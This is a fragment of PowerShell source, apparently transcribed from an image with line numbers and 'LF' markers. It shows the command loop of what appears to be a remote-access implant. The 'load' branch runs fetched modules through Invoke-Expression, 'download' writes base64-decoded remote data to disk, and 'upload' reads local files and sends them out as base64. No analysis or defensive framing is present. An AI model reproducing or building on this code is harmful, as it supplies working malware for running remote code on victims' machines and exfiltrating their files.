 103 elseif ($cmd.split(" ")[0] -eq "load")LF
104 {LF
105 $f = $cmd.split(" ")[1]LF
106 $module = load -module $fLF
107 tryLF
108 {LF
109 $output = Invoke-Expression ($module) | Out-StringLF
110 }LF
111 catchLF
112 {LF
113 $output = $Error[0] | Out-String;LF
114 }LF
115 LF
116 LF
117 }LF
118 elseif ($cmd.split(" ")[0] -eq "download")LF
119 {LF
120 tryLF
121 {LF
122 $file = $cmd.split(" ")[1]LF
123 echo $fileLF
124 $path = $cmd.split(" ")[2]LF
125 echo $pathLF
126 $filedata=Download -file $fileLF
127 $bytes = [Convert]::FromBase64String($filedata)LF
128 [IO.File]::WriteAllBytes($path, $bytes)LF
129 $output="download file to $path"LF
130 }LF
131 catchLF
132 {LF
133 $output = "err download file"LF
134 }LF
135 LF
136 }LF
137 elseif ($cmd.split(" ")[0] -eq "upload")LF
138 {LF
139 tryLF
140 {LF
141 $path = $cmd.split(" ")[1]LF
142 #echo $fileLF
143 $filedata=[IO.File]::ReadAllBytes($path)LF
144 $bytes = [Convert]::ToBase64String($filedata)LF
145 echo $bytesLF
146 $output=upload -file $bytesLF
147 }LF
148 catchLF
149 {LF
150 $output = "err upload file"LF
151 }LF
152 LF
153 }LF